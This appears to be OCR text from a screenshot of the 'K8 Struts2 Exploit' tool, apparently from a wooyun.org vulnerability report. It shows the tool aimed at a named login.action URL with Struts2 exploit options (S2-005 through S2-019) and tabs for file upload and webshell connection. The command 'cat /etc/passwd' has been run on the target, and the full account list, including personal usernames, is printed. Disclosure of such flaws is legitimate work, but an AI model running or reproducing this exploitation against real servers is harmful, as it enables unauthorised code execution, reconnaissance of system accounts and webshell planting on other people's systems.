 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://cs.diyicai.com/new/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: cat /etc/passwd 执行 保存结果 清空结果
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
exim:x:93:93::/var/spool/exim:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:159:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
web:x:501:501::/home/web:/bin/bash
liuyang:x:502:502::/home/liuyang:/bin/bash
nginx:x:503:503::/home/nginx:/bin/false
zabbix:x:101:160:Zabbix Monitoring System:/var/lib/zabbix:/sbin/nologin
nagios:x:504:504::/home/nagios:/bin/bash
yangling:x:505:505::/home/yangling:/bin/bash
dengyong:x:509:509::/home/dengyong:/bin/bash
www.wooyun.org